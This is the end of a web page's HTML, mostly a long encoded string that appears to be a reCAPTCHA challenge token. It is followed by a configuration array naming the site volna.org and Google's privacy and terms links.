iWbDgMKXw50EY2xwwpbDqz/[base64]/CqA7DjcKXw6PDgSZGw5Bvwpdvw5LDmAfDvMKAw6XCscOEw4rDoggnYMKMbsK3w6dWQcKBwrPDtsO3GMOiF8OAw7/[base64]/DhD7CsMOtw5nDpRjDicOVLcOVHcK9w69YcX0Jw4Zhwq1iERLDoCrCqFDDiTrDqi7CuMOrF8OFw5sjwo/DkE7DuMOmwrJ2wrzDp8OcEnRpDsOaKcKhwpgZwowCw5k2a2/DpjfDrcOkYCzCoMKjY2puw51DbMKrw4gFw5ZpUFIRwoLDswPDpjHDl8KLB8OCE2vDiRJbW8KOw4fDp8Ouwq3CnSZpPl7CtkXCusOdw7nDhAvCrBXCjsKvWwbDkjHDoHjDmGPDiEjDr8ObwrYURMOidG/DoFlPLgXCgsK6w7cMwpAHQ8Ktw5J+wpTCksOJw4R1wrfDlcOdw4vCtmHDvw4iwr/ClybCsw9BaltraFUFwp1SSMOGwqV7w4g1woLDoyfCt38OKDVlwpXCrsO3OhkMwrLDvMKLw6TCgMOZcDrChsOAQBbCi2nDl0TCpMK9wqjCmhZcwogRajJtH8KZAWvDoFogAHnDjMKLw5LDpsK9ZjDDq8OYw5Z3NMKbw7nCp8OBw6fCrMKSQsOywo8Jw6odwqLDi8Kzwr/DocKOwozDl8KAw4nCmHlhETDCpMO6ZcOwBGdrwoZ8woTClsK1w5jDihTCssKEwoXDhS8cLlEtIErCo2PDgMOfw59Mwo8AAcK1woPCmsKaw6sKw6ZVwp81w7FYwoRDVsONGsK/E8KMdsKcw4EWHcOLUcONwp7Dji/DjMOQDW/Ds8ODw5hpw5ljc05OfTPDnmlvw5jCocOAWUEvw43CsALDqwQ9K8KOUW8lYxMyHsKGWBhIEMOYd8OdfAbDo8O/amPDtMK2wo5fXW7CoMOmwpjDpVfDtUHDoWlNw73CrcO3H8OIXMO/ZmXDoMKMe8OrwpjDgQ3CiSAZwozCrMKcw5TDhEzDrR/CnMOwKMKZF2JuKsKdw6nDkcKewpEnw5XCvMOZYMOYwq1ewqhALCfClMKLwotjc3NFwqRwDx7CuxjCrCbCsDdcwqcjWMKhw77Djwhgw7xIPyLCsiLDhsKbRmxyw74VFsKgwoAwQcKYw48VAVTCvk7DgSZWwp/DjcKMw6sJw7J1KSXDssOww5HDrC1swovClirDkMOgOyRTw79yCsOsw59oBsOmZ8KsHMKDwqTCt8K7wpEyIcOKw5MLED3CsyoRNl/DuxtzScKqMsOGBCcQw6x5wpDCs8OGY8ONwo/DlcOSZ8KyacO+ecOgwr/DlUDDuBI9W0wAw4rCrsOpM8KMw5HChMKLGXAbR39qPcOgY3bDm8OsCEfCgi4DX8Kbw7LDiMOVw79DWcKECMKkwqc7w54XayLCicO4w7DCpcOvVGsiwq4bw5HCmsKbMMKJO8O0XMOfDMKQM1QlwpcRXVwXCRzClG8/w7jDrClHwo93DTRaYsOOQsKkwpMtQ8KQLgUFwpkAQ8OJw5kHRsOvw5VPw7JuIAXDtMKkw5ZiKMKwwq9hHsOMXTDDgFDCoFbDh1nCiCXCgj5TQsO+f8OMw50aKzAUBMKcwpTDpyspc8K/w71mIcKWNsO9wrp9wqY/woBew4XDpWjCtMOhasKuKcOyFAfDlMKywpx5E2rCmV4gw45sw67Dj3ADw4IZQ0diRkLClQROBcOJBMK2w64wb8Oew6XCgsOswp4rGkzCjsOPw6TDscKxBMK/[base64]/CpcOJw5IzwrHDq3zClAI7w5nCiw9wwpYJcTs3TkLCjMKywozCmcKLw6QtMhXCtilywo9zAsKhd8K+wo7CsjEPShbCvkzDmXUfw4gjw4PDiXh+aloCacKWw68fw4ZCwrdLw5/[base64]/[base64]/CqyRKw7PDkcOUK8K4ccKDHkFww5R2w4BSw4gGfz4EehLCiynCkcOaBywBw7fCh8Ouwq7Cqi1aw5VqwpbDrhTDlx0OwpjCgMKZCcOlCsKdw5prVcKkwpIWw6HCv8KoaSoge8O3JcKKw47DgVxiw5Uowr/CjFDDhxVFCMKtw6IRwoorHHrDnsK9cm7DhGsNR8KDF07DnX/CtXDDmghIPMKFKcKvw4XDhcK0w5nCvsKtRcKBw6nClWnDjWvDo3Rgw7hNw4B8wrN2JsOXw4fDmMOVWMKTwpPChyDCk8OyVsOdw5TCjMKrw4bDgMKwwr9IwowEw6ZmAAjCtxPDllIgX8KHcMKAb8Olw4nDhBh+w5oLeUTClwlYw7o/DQDCm8KEwoHDu8KWwq/DnQpmw57Cv8OTI8OJw5FGw48UN8K+w5AvOsKqwpvDuFnCk8KSw5LCnQksG8KQwpxIHjfDh8KVC0LDncOzEVpoeQnDi1PDrnNkw6NacMKHSsKfw4/ClMKsMkjDucOGw5LDgcK8w51Tw5JabcKwwovCm8KGw4DDk0nCuMKzBAJ7bS3DnMO7w6IbKT1SwonCpV5QacO2w7QMbsK7Qm/CnR/ClGrDvksJBR7CusOuwplmJsOUKhzCmcKAOHVIwrDDuMKFwpfDhkfDq0VRw40CZMK7fsOqbT0MwqfChRvDi8OTcT/CtVdMw7bDusKswqhVIsK5QQXCjMKOQjPCtnVtBMOTOsK1w5HChMOGfcOdK8OLLlJMwpDCrMOMwpPDucKICzbDgMObwo9QeMORwqXDs8Oow74LJCXCq8K8NCIHDxXDksOJw7/CssKSfRUJXMOrRsKXwpEHw549IVjCsMKxwrcYw4vCtmjDhGbCt8KtUcKrfzEULMOxwoZzw6zDphzDlcK0cMO8WA/[base64]/DngvDrcKcWSIfwplNw5c+b8OKwqsFFFHCnjpfw7QDYMOhQXTDuRvClCjCg3ZvAcK8FMKndMKvCsOsa8OTw6NTKTFcIDvCucOSXizDo8Kaw7LCoyDCocOEw7B2XwPDtjLCinRlwpU0acOSH8OCwrxlD3oRVcOKwr5/I8K2dh3DmT7DnRo8Uww9asK8wpF+e8K4wp5Hwqw0w4rCpk9Swo9fRz3DtsOhdsOILw/[base64]/DnXRawpnCtkgiwpPDq8OHD8OjeMODLiTDjm/CssOgFcOJw5JVw7/CgcKuwqXDqT8dHMOALl3CklfCkFLCrjvDvH0JwqMGF8KVw6LDmsKUwopEZEXCkwlBKXrDpcO5OcK+aztdw50nAMK5acKXwrzCqMObMFHDpsK/woHDkABBwrfDvMOILMOJDcKePBXDt8O1bcOcLAIHw6VNw6nClcOkfsOYBsOzwp/DvQDChUgMw7fDnxvDlXpPwrzCnSMLw5N/WFg9w7Y3w6VMM2DDlQrCocK4w6zCoDrCjcKnNsOLWk1tIsKjFMO2woPDgHvCq8OcAMKoGybCncK5wqvDlsKbNE/CksO6cMK/[base64]/DszTDlcKMwqbDmVPCv8O1AB7Dj8KlwosFAVLCsmjDrBrDhybCuTZ7w4TDu19wcBcaTsKxZjIcWCHCiMKLQHgrYcOmDcOpwocOw7RDeMK7Y30awrPCq8KjEyzDtMKIDcKaw6lNwpEZUgJpwoDCki/DnEE3w61BwrNgDcOhwr4XcQfCrcOEZEoNwoXDlMOBw7fCk8OowqbDvwjDux7DoQzDgm7Cl8OpaTHCtWYXP8KLw58kw4zChhjDjcOIIiXDo2fCu8KveMO7FcOYwojCu1R9w7xnwpFGLcKLwpVIwpPDjlfDh8KrPUfCmiYqb8O3KFrDkVcOXHoaQ8K/wpfDvcOhw5l1cXzDh8KnEBp0w6BDNgXDvmDCrsKOSMK8XsOBeMK4wrPCt1rDrXXCs8KswrhBw7xfZ8OgwoTCslzDsQzDjwjCuWXDqHfDg1TDn340QHfCunoZRjxlHcKXIA3Do8Ofwp7DosK8w4cXwocQw4nCsHzDmVgoYcKvDk40cw/CksOdMjPDuMOawp3DvW17fnzDi8KSw6NNdcKNwpkGwrpyI8OvbSUUMMONw6xkcHkmwp12aMOhwoUcwpU/L8ORaxjDtcOAw78Tw6/CocOPIMKewoFkaMKIQXjDk17CgRvDmGIvwpE2RFcNMAPDkF8Ka8Oww4NKw4rDpMKBwq3ChUlGHcOZGMK8Ql5WUsOPw6wdwoTCkh9mwpsYwpRPwrjCmAZXIkh9E8KUwr3DgzrCoMK/woPCgizCoEzDh0cHwq7DjD8HwrrDjicMNcO9BEUXNsKsBsKBKyHDvcK9F8OXwpjDssKtIQpFwrsLMAsqwqV5w6DCjMKRw4bDlBDCucKEw5JWUcKDXkTCmcOBSXdlwqHDh1bCuMKSLsKNRkBLNyTCpsOqw4HDm1jCoiXDjsOZwrkUNcOJwrvCuiTCmAQVw5p2NcK4w7/CmcKPw5TCocODYQ3DtcOaQhXClix0N8KJw5QtCWJWPzs4w44Qw70FSHk1wrbCvsOfR3HCnQo1ZcOvSnfDjsKvcsObwqUhMirDq8K+Q0PDpsKvXlo+YcOOHsOfKsKMw4XDvMKRw5JwfcOTMMOKw4RfJk3DlMOeVF/Cu2Btwrg0w4weGGDCmnJ8wps/cDbCnx/[base64]/Cj3XDmSEFwq5GMQDCt8Kcw4PDjTwlCzNgw7IdwoB3wqV9JhvDvl7Cv3dFwq4+w4V9w5Y7w7TDgWjDkMKCwpzDocO7WDVmwo3CggDDqcKswozCvyPCqVQrVX9jw7/DrjTDnARWNcODU8O1w6cWN8OIwozCnsOoIcOIDA1hOjooF8KhVcKWw7JiKXDDrsO8wqcaUwFaw4A0SFTCj3LDjnY6w5LDk8OAEjDDl3oMWMOJF8KMw4fDiCUyw4ZFw6HCpgZXAcO/wpLCmsKPwpHDosOnwqJ/[base64]/DvMKXwqvDncOqwpnCi8KAJsO0wrvClX7CosKkwpsnc8KzA31qwr/CiMORw5bCmA7DpmhSw4PDlno3w5tew4/Cs8OhNw/CscKBw7IKwobCiHMdABLCkGbCqsKdw5vCg8OmHcKSw7szOMOOw4vDksOCACzClWDCv0t8wq3DsTTCvcKZKD9rDWHCocKBTsK0WVvClybCisOHwqUnwp3CqzXDlGBdw6/DgFfDoz7Cn8OXDcONwqjChAQPKmPCmVoTB8KQe8OoCAR0GzvCoUsdTQXClRd5w5JIwqHCkcOtUcKqwpbCqsONwrTCgyV2NcKuG2HCizxgwoXCr8KDLU5aXcOawqB5w4F1EmvDjcOuV8K/V2jCmW7DhsKDw7EQPy4pcFN/w4d7wqdzwoTCmcKFw5zCtiLCsB0NEMKPw4E4AhvCvMKswqpkLw1vwr4IVsK/URnCvTIyw4bCqwLCvGxlX2EREzvDqw0PwqLDtsOwKQJ+P8KuwrtOXsOkw5vDlEALMWEBWMOKbMKvw4nDusOIwpc8wqvDgwzCu8K4wpg6w59Ww4AFT0zDk1AKw6nCgG/[base64]/CsMOCOMO/ZkHCj3bDqRvCqj1XccK1woUgw6PChMKdw53ChRHCjXJ3HiBLK2J4TsKsEzR4w4zDusK/HidfJsOnKARkwqrCscObwqtGwpfDuyfDu3/[base64]/Dv8KRV0bClMKmw7XDmzDCnUDCkhLCiCZtwo/CmMKVw4TCsnMXCk8PwrFpIsKjwrAKw6LDpSDDpjXDj2hdbBjCsMKPw7DDn8OgCTbDtFHDhF7Co37DjsKBasOzV8ODwoxpVsKJw4pvYsKowokMbcO1w6Y2ZnhRdWDDssOdNBrChgnDrmzDsC/DlWZKCcKlSgs/[base64]/DkcK8wqp8w6jDpTIpAAjCuQIZW3YlFHIdw58XEsObwpdEKCzCiAjDmcOlwrtJw7hGZcKUcW3DihIIK8Ktbj1Cw7/CgcO1Q8OEdEBcw7tSCS/Ch8OXeTPDmjFXw6jCp8KAw7I/[base64]/Cv8OMw6PDrRnDqsOibgEbwqhGUwTDhiQHwrwke8KZwohjEcOxdhfCrEl4wo8fw6zDv0J3wq1QIMOMaVbCtizCgnBNe0Nxwr9jwrDDj1RdwoRyw41edxPDssOMMMOFwrHCkG4iOAdSOkTDu8OYw5XClMKcw65fP8OMc1Iuwp/DtjAjw5/[base64]/Cl8KOwo1XwrlRw4/Dp2hGwp3DhFdAwqbDl8Kjwolkw4bCgQZ9wrXCkXnCvsKhwqYww6UGcsOOBRxAwp3DtBPCvH7Cq1zDv0vDv8KBK3oCwqkcwp3DmRjCkMOUw6MPwpY2I8OiwpDCj8OBwoLCiQcHwofDgsOYFFs7woDCjSlSZmR0w4HCnWYNFyzCvRDCmSnCocOdwrDDl0/DlXPDnMK8ClNcwp3DgMKJwofDusOaCMKTwokWUAHDs28vwprDgVcqWcK/U8K8SiHCgcOnYsOTc8KRw5BCw7HDonrDt8KRCsKnZ8OKwoocAsOewrBDwrTDicOoWU0ALMO9w5ddA8O+MnvCusONwroNc8OAw5TCgR/Crg0XwpMRwoRnXcK9dMK5GwrDlHR+a8KMwqrDn8KTw4/DscKewp3DqyzCsEDCqsKrwqrCk8Kvwq/[base64]/DtMO6FsOKJBUhMMKaAT1MdcOdGMKeEsO9NMOWwpnDqDLDvcK2w7rDmxzConkBchvCjgMsw5tSw54Rw5rChy/DkTPDm8OKCcKuwqcTwrjCtMKUw47Cv2dHbMKqJcKKw5jCg8OSdzJTPnfCr3IrwqvDvkF4wqLCoUbCkEROwo0pKB/[base64]/Dp1AYwqlUwr7CssKkwoh+XnnDm8OIDVZeGX5vwr7DlUthw7nCp8KfSMOvNHx7w6w7HcOvw43ChcK1wpPCt8OfGGpdNnYfe3kFwovDgFhBIMOVwp8awow7OsKWNcKSOcKKwqDCqsKkKMKow4fCvcKqw5Ahw4cgw4lvZMKBWxdBwpLDj8OOwojCv8OIwp7Dn2zChV/DgMOKwrNswojCisONTsKVwq5Bf8Olw7vCsi0wL8KiwoQQw6UYworDvsKkw7x/[base64]/CusK9B1JfYCJRcsKlw7PDr0Q8w6UqR17Dq8O9RsOyCsK9cTduwpXDuRVEwr7CoTXDqcOkw51tecOtwowjf8K0RcKLw50Xw6zDp8KnekbCosKvw7LDq8OcwprDu8KqDj5fw5gqSnnDksKYwr/[base64]/ClsO9w4F0w59swpXDtMK0wrrCgcOFEMKTw5DCj8OiwrAFWynCkMK1wqzCjMOfKW7DtMOdwobCgsKRBxTCszIpw7QMBsKUw6TDhjpLwrgBB8OZLF8GXCp/[base64]/[base64]/ClzVVBMOYwrxEwrPCjcO6w4xyw6lQw4DCpxVMMSzCucOfXThgwrzDucKrZSIjwpXDqXTDkxgQKU3Ct1QPESzCj1PCgRFWFEDCqsOCw5fDgknCqnVTA8Kjw75nVsO0woF3w7/CrsO1HjR3wqrChUDChyrDqmvCrAQvf8O2N8OOw6ovw4fDhTBlwqnCrcOQwoLCsS/DvFZNO0nCh8OEw6I+EWhiLsOew4zDijnDjDJhXSXDgsKCw5DCpMOaRcOIw63Cs3QIw6RoJSApCyfDq8OwVcOfwr1Sw6jDlVXDhyLCtF1OTMObZV0hNVZ/bcOAM8K4w5DDvRXDm8K3w59Ywo/DuivDnMOzd8OWJcOkdHROWlAaw7IRQHrCpsKfdG0+w6TCsGVdZMKvZkPDpkvDr2UPB8OqGQ7Dj8OGwpbCsFw9wq/DrSxcM8OVKncvdEDCv8KwwpIbZT7DsMOnwrTCo8KJw5MnwqnDgcOxw6TDnWfDrMKxw7zDqQXChsKTw4nDkcOYEGXDjMK2CcOowqUeZMKIIMOrEsKqP2YHwp0mT8O9OnXDgWTDoyzCjsOkTkPCmULCjcOpwo/[base64]/w6sSZMKiw7HCsn/DisKEW8K1woLDrD9ZNhTDncOkw6nDu0XDujQaw71IZl/CjMKfw40PTcOXBMKBLGFXw6XDnlI/[base64]/[base64]/CuHvCjsKib8Osw5HCh8ONDmbCnsK/wqoTZcOJwpDDi0rCmcO3aEzDlDTCmSvDrjLDtMOuw7UNw5jCmCTDhGo5w6Rcw55ec8OafsKbw6svwqArwqrCuWvDn1cLw43DiS/CuELDsg5bwpbDnMK5w6VCSgPDpRvCpcOBw5gkwovDvsKMw5HCvEfCvcKUw6HDh8OHw4k7IjbCqnfDhCAIE0zDuUo7w6o6w63CqlPCinzCn8KbwqLChQYEwrrCv8K6wpUcSMORwrJVdWDDtlwsa8ONw6ktw53DsMOiwqjDgsOWOSTDp8KzwrvDuC/[base64]/[base64]/CkgXChMKzwp/CoDUaOwd1RFJfw4gDw6TDqWprwobDhRTCrw/DhcOABcK+PsKLwrsDQSbDhMKjCwrDnMOSwr/DvxTDo3k5wq/[base64]/GWNDasOYdDUhXcKJwo1BdcOAGsOab8Kdaw3DmnkoMMKIwrRYwoPDlsKRwpLDmsKXbTIHwqpbHcK+wr7DucK/EMKeDMKiw4p6w4tlwrrDplfCg8KXEkY2cmTCo0fCimksRyBzHFfDug7Dh3zDmMOCHCpZcsKLwo/DmFDDij3DvsKXw7TCm8OgwpFFw7dLHHjDmH3CpXrDkTvDgBvCp8OQJ8KhbcKdw4LDrGA3V1zCoMOawqF4w5hVZCDCkB0nIylNw5xSLx1fw48jw4/DlcKTwqdhbMKHwodSFAZ/VVLDr8KobcKSacOJU3hZwrJjdMKjYmUewqAWwpQMw6LCu8OQwpomfhLCucKIw5LDqF5FK1YBZ8KhbDrCosKKwpgAWcKMJBhLF8O7ScKdwrI/AUBpVcOVHUvDsh3Dm8Kbw4PClcOcR8OtwoIVw5HDkcK9IQzCi8KAdcOheRhcSMOxEmfClDYaw7vDiTfDlVrClBvDgSbDnGM8woTDhjbDusO5Ez0wNMK7wqJcw7QJw4/[base64]/[base64]/a0PClcOoF8KSw5PChMKLAG1yw6BJwonDuVRgwpHDn0FbwrfDhcOnJkUyfg0sF8KoIk/[base64]/[base64]/Di8KxwqdxBMOkw6nDmsKRw40LAMKrw5DCrMKSdsOgXcK/[base64]/Dq2NPRRohZ8OVw4cOT8KIS8KrZ8OJw4cGRMOfwo4TLMKAKsKcIkFmw57DssKtasO9CGIMQMO2fsKvwoLCvSA1SQt1w75fwofCv8Omw4g9L8KaGcOYw44Ww7jCkcOewrt5a8KTUMOFHDbCgMKww7dew5JHNiJXe8K/wqwcw6A0wr8vW8KuwrEKwrBYPMOZMsK0w6kgw67DtW7Cs8Kawo7DrMO0LQQMSsOzaRXCksK3wqNnwoTCpcO2UsKVw5nCusORwokPRcKDw6ooXyHDtSkIcMKfwpLDo8Omw6sUACLDjCrCisOFV3/CnitSbsOWfmfChcKHV8O6F8KowqBMD8KuwoLCnMORw4LDnwoRBjHDgz1Iw75Nw5IresKawoTDtMKuw6QcwpfCsDc+wpnCmMKHwr/CqTIhwrcCw4VLR8KNw7HCkxjDllPCtcOJf8KEw6LDrMO8O8OvwrDDnMOhw4QxwqJtVEDDocOeHydpwobCoMOIwoDDisK/wodVwo3DqcOZwrkQwr/[base64]/DnVMuwrTCvBJiw4rDssKbdHY5N8OwBAZJcn7Dr8KYecKiwpXDrMO9eHk8woVFLsKrVMOYIsOBCcO8OcO4wqTDkMO8NGLDiDd/w5jCq8KKccKEw6Zcw6bDo8OlCg1tasOvwovCssORaQ81dsOZwrx5wpjDmWTCmcO4wodZU8KxTMOVMcKcworCksOVXW9Qw6QUw4A/wpnDinrCqsKZDMONwrnDkTgrw7Ftw4dLwq1EwrDDilDDuWjCmX5Tw67CgcO2woXDmXzCgcOXw4LDl3PCvRzCmSfDrMOJc1fDgxDDisK0wpLCvcKUBsK3X8K5BMODQcOLw4vCmsO1wqbClEIQEzsHVFdNbcKeCcOtw7LDtcOYwoVawo/[base64]/[base64]/DksKuwo/DmcO2RsOywoLCkcOnEMKBw6zDusOjXsOvwptMGcKHwrrCjsOae8OzLcObJzHCrVlPw5Vsw4/Ch8KEXcKvw6/[base64]/CiMO8aBfCtcOwwojDhcOjHWcNFVldw61HwpsWw5VZwogIVkXCsUbDqBHCpmcFccOdPRwdwrJywrjDlBTCqMO6woQ4VcKfbRnDmRXCtsODVXTCpVHCrRcUT8OccFMNanDDvsO2w68VwoExesKww7/CmHzDiMOwwp8zwqvCnHDDvlMTTBDClHsFVMK9GcKTCcOqUsOTFcOdamTDmsKBEcOpwoLDicKkGMOwwqR8IGLCplDDjCLClMOyw7RLchXCvzDCjnpywop9w5VYw7RDTGxKwroNFsKIw49RwotaJ3PCqcOEw6/Dj8O1wokmRS/[base64]/DmBnDrsK/[base64]/DonQEacKlw7lFfnkSHDtrw6HCpHbCiWI1OF3Dpl7DhcKAw5bDnMKMw77Cn2B3wqfDiVzCq8OIwoXDuHdhw4tBCsO8w4rCj2EIw47DscKYw7RIwpfDhlDDi1LDqkHCgMOPw4XDijvDicKsWcOzRDnDjMObQsKRNHBRZsKUVMOnw7bDmMKOW8KCwq/[base64]/RkPDhsOvam/CgsOrHillI8O7wo3DrB7DsjZlIcK2RH/CucKIYCEcasOSw6zDn8OAbHxNwovChgHDn8OGw4bClsOcw5hiwrDCsD98w5RMwoVgw6MAdSrDssK+wqYzwqRYGVsXw4k+LcKZw4/DnXxeJcOWCsKhbcKywrzDtcO/KMOhccOpw5HDvBDDl1/CoGLCg8K7wqLCisKwP1XDq3BubMOlwrDCgW5dTwdnOXhKfMOJwrxQK0EGBVRSw6Y+w4k+wrZ3DcKMw6Q0EcKXwpArwobDm8KkGGg8ZxzCpxRcw7jCrsOUPGoTw7pPLsOFw6nCvFjDsDMpw6cSNMOXPcKQGADDiAnDtsO7wr/DpcKVeh8KfFZ1w44+w70EwrbDl8KAIGbCmcKqw4lsHSdzw5BAw6bCqMKiw6MqPcK2wr3DvC3Cgzd/[base64]/Ch8OsK8OBKMOdwozCpcORQlcHFFnCtMOPMyXDssKTPcOdSsOQYzzCvlJZwoDDkAfCt0fDpH4ywoHDlMK9wrrDpR1QTMODwq8EaVJcwoNbw453B8O0wqV0woZMNSx3wrp8OcK8w4TDv8KAw40CNMKJw77DjMO5w6l+MyXDsMO4D8K2MTfDvx5bwq/Cqh/DoAB+wp7CmMKeOcKBGQbCqsKtwoVAN8OLw7TDuA8lwq0BGMOHUMOOw5vDm8OaFsK5wpFdEsKfOsObMXNywpTDgFHDrT3DqwjChWHCrS9tZVlaUlQqwr/DosOUwqpuVMK5PsKyw7nDm3rCicKKwq4wLsK/e0puw4k6w54JNcOrBAwcw7Q2EMK+FMKkWgXDn1RUDsKyJkDDmWoZK8OAecOLwp5nPMOFeMOvRcOWw4U/cg8DazrCiHPCjjbCgXpoDETDisKNwq/CucO+FBTCsBzCiMKDw4HDjAHCgMOmw4EuJhjCmEo3PlzDt8KiTEhKw6HCgsKEWhFwY8KvEEfDvsKLRzjDlcKkw7YnDWdFNcO9M8KMFCFoLQXDp37CnnpKw4XDjsKXw7dIUyDCoGpdUMK1w7jCtyjCvV/DmcKeWsKzw6kvOMKUZFAOwro8XMOjcUBsw6zDkDcoJV0Fw7fDqHp9woQBw4NHX1shUsK9w5Vyw4dwfcKsw4IDFMK/GsKxGDXDt8OQQSZIw7vCocOsZEUiMC/[base64]/[base64]/CqcO2wrMywpLCjsKSwpwewqQhX8KYZcKXEmNKwrPDo8Oow6HDrFbDhUAvwpDDnUsRHMOhKgQdw4AHwrl3HQHDp21cw5pcwrPDl8KywpnChHFrM8K0wqzCuMKpP8ObHsObw4IHwr7Ck8OqZsO6WsOpTcK2aGPCkB9ywqXDt8Ksw7PDljzDncO/w69KPXPDplBQw6J/OFPCrA7DnMOVe3ZjU8KvF8KKwoLDp0Jaw6nCrzHCrCzDnsOJwqYVf0DDq8KQRzhIwocawoohw7XDi8KlVxthwqXCpsOow74ERH/[base64]/[base64]/CjcOsKsKzw6XCuFgEM8KpBCkIdMKrAx/DgMKYNCrDlMKFwqNQa8KYw6bDhsO5JiUWYzfCmnYEesK4fhvDl8ORwpvCu8KTNsKMw6Iwd8K7Y8OCdUwUBGLDiwlCwr8VwpzDlsOdDMOfasOLAX1rJjXCuiMjwqPCpGjDrxpDSh0Uw5BgUMK6w4FCAg3CiMOcO8KPYcOeOMOSaiRdQAbCpm/Du8O+JcKBQMO1w6rCnynCr8KIBAAGE1LCp8KZIBAmGzcYKcKQwprDoAHCjGbDjwArw5R/wp3DmV7Dl3MTIsKow7bDmxjDtsOeAhvCpQ9Ww63DnsOXwoNJwpEWZcK8wo/DtsOzeURbMm7CiSc5woIUwp1YHcKIw5LDp8ONw6Urw7MvUwQQSVjCo8KeDznCmMOGccKdTTfCr8KNw67DgcOJE8OtwoMECy4rwrPDqsOsf1HCvcOYw6HCl8O+wroMKsKrbkp2PWRcUcOLfMKcQcOsdADDsSnDrMOqw5J8ZCzClMOewo7DhGVGX8OiwqhYw5pLw7AHwo/[base64]/Cu8K4BMKfwpjDiMKSWnPCr8K1wqzDjEbDrWs6wojDrS0qw7FzTD7CoMKIwp3DimnCjmjCnMKKwohGw68MwrUdwqcOw4LDpDE6PcOQbMO1wr3ChStpw6xOwpIhc8OKwrXClW/DgMK2MsOGUMKCwrPDg1HDoChDw4zCm8OWwoQ4wq1tw7vCgsOqbUTDqH1QA2jCljDCjCzCjSgMCgTCscOaBDJ6wpDDmGzCucKNDcK/SHJZVsOpfsK5w5TCk2DCjcKlNsO/[base64]/[base64]/DosOVDcO8K8KDwrPDqAB1UsOAwr0Ew7/ClWE/TcObwrENwo3Dn8Kew4Ncwp0DBA9Mw4x0MgLCkcKywo4dw4vDlR0jw6gGTCYUXH3CiHtOwqPDlsKBccKqBsOkdwfCp8K9w5jDr8Klwqt/woZFYhTCnTzCiTFGwpHDiUsgNkzDnXBndzs4w5PDtcKTw4low4zCpcOUCsKaMsOnJcKuGWFSwojDtT3CgDfDlDfCr2bCgcKSO8KIflU+JBRha8OSw4VrwpF8UcK6w7DCq2AfWiIYwqDDiAQTUC/DoxYQwoHCuDQcIMKpb8KLwr/DihJKwp1uw6LCncKww5zClToWw5xjw6xhwrjDthBdw6w3LAwwwqwXPMOIw4bDq3E1w4sPJcORwqHCmMO2wqvCmWV6Q1YRCB/CnsK8ezLDvjRMRMORP8Oswporw6LDtMOyIUt/ZcKlfcOLG8Oew6MKwr3DmMO+J8OuCsO+w5F1WTtzw6t4wrhuXhQFAVnDssKgchHDi8KcwpLClTTDosK6w5vDtDFKTTYzwpbDlsO/Czo9wqRvbyo6IEXDsgwBw5DCn8OKFh8he1tSw6vCgSrDmxTDicK5wo7Dp1sUwoZ2w5QhcsOPw4rCgyBXw6QtWztOw751J8KyLEzDlwQmw5knw5DCqApMPRt/wr4mFsKLQ2leK8KMAcK9IzBbw6LDpMKWwpB1I3LCkjfCpBbCtWVfDDXCvjbDn8OhDcKdwqQDVGtNw4AnZRjCtDEgXX4Rexk0P1hIwrFQw6BSw7g8WcK2EMOmVH/[base64]/CoMKJwpfCjFjCpMK+HcO6wqjDvsKrw43Ch8KMw5LDo2kDAxthCsOLUHXDvTbCngYTYlpiVMKYwoXDuMKBUcKIwqc/XMKTNMKJwp4Lw5U/QMKqwpoFwq7CqQEJYnwBwo/CknLDusKsNV3CjMKVwpIkwr/CuAfDsj4+w70KBMKlwowhwo4gD2HCi8Kfw7QowqPDtBHChHIsH1/[base64]/wpDCocKlC0cfwpbDsxRNwpnDuj5aBXLCq1/DucOxRGtjw6nDsMOew4osw6rDl3zChi7Cj3jDpHAPEgzClcKIw4pRJcKtCwUSw5EPw6wWwoDDlBQXR8KewpbDoMKswoPCu8OnEsK3aMOiBcKmN8KmIcKHw5LCkMOkZMKHUjdowpbCiMKeGMKjXsO0aDvDoxXCjsK7wozCkMK1ZQlHw4vCrcOvwrdXwojCnsK/wrrClMK8IgnCk3vCiEzCpHnCk8K/bnfCiUpee8Onw4QSO8OMRMOiwokxw4/Din/DtRk8wrXCvMObw4xWYcK2IREdJcOKE2HCvyTDo8ObaDheX8KCWyEHwqJLQU7DulJBNEbDosOXwqQnFnvDvFTDmkrDvBdkw4wOw7jCh8KKw5jCqsO2w7XCoUnCnMO8HE7CocO7HsK6wog9KMKEdcOBw6oiw7R4KBjDjy/[base64]/DnU8mEm1kw4/DpsKDdcKvwqTDpAFdLcOFYU7DlQvCskQEwrQaP8ORAcOFwqPCvWTDi30gT8Osw7V8M8O5w4DDicOPwqZvHT4GwqTCosObaFR3SSfDkRUZMcOrTcKDdllewrzDmCLDuMKhasOKW8KjZcOhScKRCcOQwr1PwrFqIRDDlgYgMEHDom/DugMlwp83AwhPXB0mFxHClsK5esOfVMKfw4PCojnCi3/Cr8KZw5zDgS9owpHCpsK4w5EIB8OdNcK+wrTDo2/DsQ/Chzcua8O2MlnDgk1pXcK+wqpAw6hjOsK/fGJjw7bCox02eRoZwoDDgMK3FhDCrsO/wr3Dm8Omw68+WH1Bwp/Dv8KnwoRAfMKow5rDpMKJIsK6w7LCpcKhwrLCslQ7O8K8wphHwqJeIMKtwqbCqsKNLQrCvMOMdAnDm8KvJBrCi8KwwrbCqHnCpwPChMOqw553w6nCoMKpGnfDjGnCqV7DjcKqw77DkxDDsjALw6A/[base64]/[base64]/IAh5AiYeAFVXw5dtGMO1wrQowoHChsKOwoBWPz5QDsKNw4Ulw77DtMOyHMOdQ8Omw5fCiMK2CW0vwq/CksKdI8K5ScKqwrzCssObwoBFGXJuNMOd\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ACJ6sjL+HfAy84YaoYuOrtqBStm5+e7Pn16WeWJ828w\\u003d\x22,1,0,null,1,1769122994039,0,0,[198,58,252,117,194],null,[217],\x22RC-VwD6gCtfu7aLrQ\x22,null,null,null,null,null,\x220dAFcWeA5KkDM2bH59C7LKWyiom12OJzeY5gWnCAwGK_Xk6Hm38UYVUiZ2P30ioYUH4VALUB0eZjWMYFiO6PC85e57-qEFBRaq_Q\x22,1769205794087]");
    </script></body></html>